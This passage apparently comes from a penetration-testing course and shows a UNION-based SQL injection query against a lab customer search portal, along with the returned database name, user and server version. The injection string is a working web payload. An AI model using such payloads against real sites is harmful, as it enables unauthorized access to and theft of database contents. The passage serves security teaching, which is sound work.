 With this in mind, let’s update our query by shifting all the enumerating functions to the right-most
place, avoiding any type mismatches.
' UNION SELECT null, null, database(), user(), @@version  -- //
Listing 198 - Fixing the Injected UNION Query
Since we already verified the expected output, we can omit the percentage sign and rerun our
modified query.
CUSTOMER SEARCH PORTAL
Lookup: SEARCH
Name Phone Address Country
offsec root@172.21.0.3 8.0.28
Figure 158: Fixing the SQL Query